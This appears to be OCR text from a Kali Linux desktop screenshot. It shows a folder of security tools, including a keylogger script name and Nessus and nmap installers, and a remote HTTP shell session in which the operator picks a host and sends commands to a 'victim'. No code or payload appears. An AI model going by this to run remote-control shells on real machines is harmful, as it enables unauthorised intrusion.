 Applications Places Wed Mar 11, 2:26 PM root
root@ZK-kaliux: ~/Desktop
File Edit View Search Terminal Help
03/19/2014 10:07 AM 1,504 APKTool - Shortcut.lnk
03/19/2014 08:34 AM 9,013,517 elesbb's_GUI_APK_Tool_v1.1.4.5_installer.zip
12/06/2014 09:31 AM 1,106 eMailTrackerPro.lnk
11/29/2014 08:35 AM <DIR> footprinting
03/19/2014 10:20 AM 8,889 how to.txt
03/19/2014 10:19 AM 3,079 icon.png
03/19/2014 08:49 AM 10,411 info.apk
10/20/2014 07:38 AM <DIR> ITIL
06/04/2014 06:43 AM <DIR> My Shared Folder
12/10/2014 10:50 AM 22,752,256 Nessus-6.1.1-x64.msi
12/06/2014 12:45 PM 6,942 nmap-6.47-setup.exe.part
11/21/2014 11:54 AM 7,671,895 pyme.exe
03/11/2015 11:06 AM 3,711,864 Server.exe
11/20/2014 07:39 PM 25,443 sys20.exe
03/19/2014 09:37 AM 9,666 systemkey.py
11/20/2014 07:45 PM 7,671,895 tools.exe
11/21/2014 12:07 PM 281 tools.exe.log
12/13/2014 10:41 AM 23,571,488 Wireshark-win32-1.12.2.exe
12/20/2014 03:47 PM 4,290,904 xarp-2.2.2-win.exe
03/19/2014 09:37 AM 5,781 xenotix_python_logger.py
19 File(s) 113,420,958 bytes
6 Dir(s) 15,718,907,904 bytes free
ZK-kaliux~# list
Available Hosts:
================
[+] MacZK.local-ZK
[+] ZK-kaliux-root
[+] python-PC-python
ZK-kaliux~# id=ZK-kaliux-root
[+] Active connection: ZK-kaliux-root
ZK-kaliux~# ls
[+] Command "ls" sent to server ZK-kaliux-root
[*] Waiting 10 seconds for a response from the victim...
Client.py
PyHttpShell.tar.gz
Server.py
ZK-kaliux~# w
[+] Command "w" sent to server ZK-kaliux-root
[*] Waiting 10 seconds for a response from the victim...
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@ZK-kaliux: ~/De... root@ZK-kaliux: ~/De...